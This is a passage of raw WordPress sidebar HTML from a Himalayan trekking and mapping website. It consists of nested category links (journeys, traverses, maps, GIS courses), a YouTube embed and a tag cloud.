<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/a-natural-view-of-the-western-himalayas/">12 Basins of the Western Himalayas</a></li>
</ul></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (5)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (164)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (13)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (37)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (24)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (122)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (24)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (35)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Online Courses</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/atlas-of-the-himalayas/">9 Atlas of the Himalayas</a> (4)
</li>
	<li class="cat-item cat-item-274"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/geometrics-of-himalayas/">9B Geometrics of Himalayas</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-284"><a href="https://ultrajourneys.org/category/training/alpine-field-bootcamp/">Alpine Field Bootcamp</a> (16)
</li>
	<li class="cat-item cat-item-319"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a> (11)
</li>
	<li class="cat-item cat-item-205"><a href="https://ultrajourneys.org/category/training/nature/">Environment</a> (4)
</li>
	<li class="cat-item cat-item-336"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a> (16)
</li>
	<li class="cat-item cat-item-333"><a href="https://ultrajourneys.org/category/training/navigation-bootcamp/">Navigation Bootcamp</a> (13)
</li>
	<li class="cat-item cat-item-222"><a href="https://ultrajourneys.org/category/training/social-media/">Social Media</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-373"><a href="https://ultrajourneys.org/category/sahyadris/">Sahyadris</a> (39)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-regions/">Regions</a> (25)
</li>
	<li class="cat-item cat-item-371"><a href="https://ultrajourneys.org/category/sahyadris/sahyadri-traverses/">Traverses</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-43"><a href="https://ultrajourneys.org/category/journeys/">Ultra Journeys</a> (552)
<ul class='children'>
	<li class="cat-item cat-item-409"><a href="https://ultrajourneys.org/category/journeys/mt2025/">EuroVelo8 2025</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/">Himachal Autumn 2021</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-285"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/maps-himachal-2021/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-241"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/traverses-himachal-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-289"><a href="https://ultrajourneys.org/category/journeys/himachal-2021/videos-himachal-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-237"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal Spring 2021</a> (25)
	<ul class='children'>
	<li class="cat-item cat-item-238"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/traverses-himalaya-2021/">Traverses</a> (24)
</li>
	<li class="cat-item cat-item-290"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/videos-himalaya-2021/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/">Himalaya 2018</a> (65)
	<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/artciles/">Articles</a> (10)
</li>
	<li class="cat-item cat-item-132"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/map-himalaya-2018/">Maps</a> (3)
</li>
	<li class="cat-item cat-item-148"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/talks-himalaya-2018/">Talks</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/">Traverses</a> (43)
		<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/chamba-pangi/">Chamba, Pangi</a> (13)
</li>
	<li class="cat-item cat-item-215"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kinnaur-spiti/">Kinnaur, Spiti</a> (9)
</li>
	<li class="cat-item cat-item-214"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/kullu-kangra/">Kullu, Kangra</a> (16)
</li>
	<li class="cat-item cat-item-212"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/traverses-himalaya-2018/ladakah-zanskar/">Ladakah, Zanskar</a> (5)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-129"><a href="https://ultrajourneys.org/category/journeys/himalaya-2018/videos-himalaya-2018/">Videos</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-93"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/">Himalaya 2019</a> (112)
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/articles-himalaya-2019/">Articles</a> (14)
</li>
	<li class="cat-item cat-item-126"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/map-himalaya-2019/">Maps</a> (4)
</li>
	<li class="cat-item cat-item-145"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/talks/">Talks</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/">Traverses</a> (78)
		<ul class='children'>
	<li class="cat-item cat-item-221"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/chamba-pir-panjal/">Chamba, Pir Panjal</a> (11)
</li>
	<li class="cat-item cat-item-220"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/dhauladar/">Dhauladar</a> (14)
</li>
	<li class="cat-item cat-item-218"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/kullu/">Kullu</a> (11)
</li>
	<li class="cat-item cat-item-216"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/ladakh-blogs/">Ladakh</a> (16)
</li>
	<li class="cat-item cat-item-169"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/uttarakhand/">Uttarakhand</a> (16)
</li>
	<li class="cat-item cat-item-217"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/">Zanskar</a> (10)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-122"><a href="https://ultrajourneys.org/category/journeys/himalaya-2019/videos-himalaya-2019/">Videos</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-263"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/">Himalaya 2022</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-264"><a href="https://ultrajourneys.org/category/journeys/himalaya-2022/maps-himalaya-2022/">Maps</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-281"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/">JK Spring 22</a> (23)
	<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/articles-jk-spring-22/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-288"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/maps-jk-spring-22/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-282"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/traverses-jk-spring-22/">Traverses</a> (18)
</li>
	<li class="cat-item cat-item-291"><a href="https://ultrajourneys.org/category/journeys/jk-spring-22/videos-jk-spring-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-270"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/">JK Winter 22</a> (11)
	<ul class='children'>
	<li class="cat-item cat-item-287"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/maps-jammu-winter-22/">Maps</a> (1)
</li>
	<li class="cat-item cat-item-271"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/traverses-jammu-winter-22/">Traverses</a> (9)
</li>
	<li class="cat-item cat-item-292"><a href="https://ultrajourneys.org/category/journeys/jammu-winter-22/videos-jammu-winter-22/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/">Pangi 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-155"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/articles-pangi-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://ultrajourneys.org/category/journeys/pangi-2015/traverses-pangi-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-87"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/">Pangi-Zanskar 2016</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/articles-pangi-zanskar-2016/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-157"><a href="https://ultrajourneys.org/category/journeys/pangi-zanskar-2016/traverses-pangi-zanskar-2016/">Traverses</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-92"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/">Sahyadri 2018</a> (27)
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/articles-sahyadri-v1/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-158"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2018/traverses-sahyadri-v1/">Traverses</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/">Sahyadri 2019</a> (77)
	<ul class='children'>
	<li class="cat-item cat-item-121"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/articles/">Articles</a> (5)
</li>
	<li class="cat-item cat-item-146"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/map-sahyadri-2019/">Map</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/media/">Media</a> (15)
</li>
	<li class="cat-item cat-item-118"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/talks-sahyadri-2019/">Talks</a> (12)
</li>
	<li class="cat-item cat-item-120"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/traverses/">Traverses</a> (16)
</li>
	<li class="cat-item cat-item-116"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/videos/">Videos</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2019/webinars/">Webinars</a> (26)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-96"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/">Sahyadri 2022</a> (1)
	<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://ultrajourneys.org/category/journeys/sahyadri-2020/map/">Map</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-79"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/">Shimla-Leh 2013</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-159"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/articles-shimla-leh-2013/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-160"><a href="https://ultrajourneys.org/category/journeys/shimla-leh-2013/traverses-shimla-leh-2013/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/">Spiti 2015</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-161"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/articles-spiti-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-162"><a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-89"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/">Spiti-Pangi 2017</a> (8)
	<ul class='children'>
	<li class="cat-item cat-item-136"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/articles-spiti-pangi-2017/">Articles</a> (4)
</li>
	<li class="cat-item cat-item-137"><a href="https://ultrajourneys.org/category/journeys/spiti-pangi-2017/traverse-spiti-pangi-2017/">Traverses</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/">Srilanka 2015</a> (4)
	<ul class='children'>
	<li class="cat-item cat-item-163"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/articles-srinlanka-2015/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://ultrajourneys.org/category/journeys/srilanka-2015/traverses-srinlanka-2015/">Traverses</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-88"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/">Ultras 2017</a> (7)
	<ul class='children'>
	<li class="cat-item cat-item-165"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/articles-ultras-2017/">Articles</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://ultrajourneys.org/category/journeys/ultras-2017/races/">Races</a> (5)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-95"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2020</a> (93)
	<ul class='children'>
	<li class="cat-item cat-item-234"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/articles-himalaya-2020/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-115"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/map-himalaya-2020/">Maps</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/">Traverses</a> (82)
		<ul class='children'>
	<li class="cat-item cat-item-325"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/bageshwar/">Bageshwar</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/chamoli/">Chamoli</a> (31)
</li>
	<li class="cat-item cat-item-327"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/dehradun/">Dehradun</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pauri-garhwal/">Pauri Garhwal</a> (5)
</li>
	<li class="cat-item cat-item-324"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/pithogarh/">Pithoragarh</a> (9)
</li>
	<li class="cat-item cat-item-328"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/rudraprayag/">Rudraprayag</a> (8)
</li>
	<li class="cat-item cat-item-321"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/tehri-garhwal/">Tehri Garhwal</a> (22)
</li>
	<li class="cat-item cat-item-322"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/traverses-himalaya-2020/uttarkashi/">Uttarkashi</a> (12)
</li>
		</ul>
</li>
	<li class="cat-item cat-item-293"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/videos-himalaya-2020/">Videos</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/">Vietnam 2016</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-167"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/articles-vietnam-2016/">Articles</a> (3)
</li>
	<li class="cat-item cat-item-168"><a href="https://ultrajourneys.org/category/journeys/vietnam-2016/traverses-vietnam-2016/">Traverses</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/">Vietnam 2018</a> (32)
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/articles-vietnam-2018/">Articles</a> (7)
</li>
	<li class="cat-item cat-item-133"><a href="https://ultrajourneys.org/category/journeys/vietnam-2018/traverses-vietnam-2018/">Traverses</a> (25)
</li>
	</ul>
</li>
</ul>
</li>
			</ul>

			</aside><aside id="block-13" class="widget widget_block"><iframe loading="lazy" width="300" height="168" src="https://www.youtube.com/embed/5fqfDztxmgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Site Index</h4><div class="tagcloud"><a href="https://ultrajourneys.org/tag/alpine-field-bootcamp/" class="tag-cloud-link tag-link-346 tag-link-position-1" style="font-size: 12.333333333333pt;" aria-label="ABC (18 items)">ABC<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/article/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 20.333333333333pt;" aria-label="Articles (32 items)">Articles<span class="tag-link-count"> (32)</span></a>
<a href="https://ultrajourneys.org/tag/chamba/" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 16.666666666667pt;" aria-label="Chamba (25 items)">Chamba<span class="tag-link-count"> (25)</span></a>
<a href="https://ultrajourneys.org/tag/chamoli/" class="tag-cloud-link tag-link-295 tag-link-position-4" style="font-size: 21.666666666667pt;" aria-label="Chamoli (35 items)">Chamoli<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/corporate/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 14.333333333333pt;" aria-label="Corporate (21 items)">Corporate<span class="tag-link-count"> (21)</span></a>
<a href="https://ultrajourneys.org/tag/cycling/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="Cycling (16 items)">Cycling<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/dhauladhar/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 13.666666666667pt;" aria-label="Dhauladhar (20 items)">Dhauladhar<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/featured/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 18.333333333333pt;" aria-label="Featured (28 items)">Featured<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/floods/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 16.333333333333pt;" aria-label="Floods (24 items)">Floods<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/ghnp/" class="tag-cloud-link tag-link-63 tag-link-position-10" style="font-size: 12.333333333333pt;" aria-label="GHNP (18 items)">GHNP<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/gis/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 21.666666666667pt;" aria-label="GIS (35 items)">GIS<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/guidance/" class="tag-cloud-link tag-link-370 tag-link-position-12" style="font-size: 12.333333333333pt;" aria-label="Guidance (18 items)">Guidance<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-maps/" class="tag-cloud-link tag-link-355 tag-link-position-13" style="font-size: 16.333333333333pt;" aria-label="Himalayan Maps (24 items)">Himalayan Maps<span class="tag-link-count"> (24)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-regions/" class="tag-cloud-link tag-link-307 tag-link-position-14" style="font-size: 22pt;" aria-label="Himalayan Regions (36 items)">Himalayan Regions<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/himalayan-traverses/" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 21.666666666667pt;" aria-label="Himalayan Traverses (35 items)">Himalayan Traverses<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/interviews/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 18pt;" aria-label="Interviews (27 items)">Interviews<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/jammu/" class="tag-cloud-link tag-link-262 tag-link-position-17" style="font-size: 21.666666666667pt;" aria-label="Jammu (35 items)">Jammu<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/journeys/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 12.333333333333pt;" aria-label="Journeys (18 items)">Journeys<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/kangra/" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 18.333333333333pt;" aria-label="Kangra (28 items)">Kangra<span class="tag-link-count"> (28)</span></a>
<a href="https://ultrajourneys.org/tag/kullu/" class="tag-cloud-link tag-link-60 tag-link-position-20" style="font-size: 22pt;" aria-label="Kullu (36 items)">Kullu<span class="tag-link-count"> (36)</span></a>
<a href="https://ultrajourneys.org/tag/ladakh/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 19.333333333333pt;" aria-label="Ladakh (30 items)">Ladakh<span class="tag-link-count"> (30)</span></a>
<a href="https://ultrajourneys.org/tag/lahaul/" class="tag-cloud-link tag-link-51 tag-link-position-22" style="font-size: 17.333333333333pt;" aria-label="Lahaul (26 items)">Lahaul<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/lakes/" class="tag-cloud-link tag-link-320 tag-link-position-23" style="font-size: 13pt;" aria-label="Lakes (19 items)">Lakes<span class="tag-link-count"> (19)</span></a>
<a href="https://ultrajourneys.org/tag/mapping-himalayas/" class="tag-cloud-link tag-link-312 tag-link-position-24" style="font-size: 9.6666666666667pt;" aria-label="Mapping Himalayas (15 items)">Mapping Himalayas<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/maps/" class="tag-cloud-link tag-link-360 tag-link-position-25" style="font-size: 18pt;" aria-label="Maps (27 items)">Maps<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/navigation/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Navigation (13 items)">Navigation<span class="tag-link-count"> (13)</span></a>
<a href="https://ultrajourneys.org/tag/news/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 17.333333333333pt;" aria-label="News (26 items)">News<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/open-street-maps/" class="tag-cloud-link tag-link-235 tag-link-position-28" style="font-size: 12.333333333333pt;" aria-label="Open Street Maps (18 items)">Open Street Maps<span class="tag-link-count"> (18)</span></a>
<a href="https://ultrajourneys.org/tag/pangi/" class="tag-cloud-link tag-link-57 tag-link-position-29" style="font-size: 9pt;" aria-label="Pangi (14 items)">Pangi<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/pithoragarh/" class="tag-cloud-link tag-link-303 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Pithoragarh (15 items)">Pithoragarh<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/presentation/" class="tag-cloud-link tag-link-208 tag-link-position-31" style="font-size: 20pt;" aria-label="Presentations (31 items)">Presentations<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/public/" class="tag-cloud-link tag-link-377 tag-link-position-32" style="font-size: 9.6666666666667pt;" aria-label="Public (15 items)">Public<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-33" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
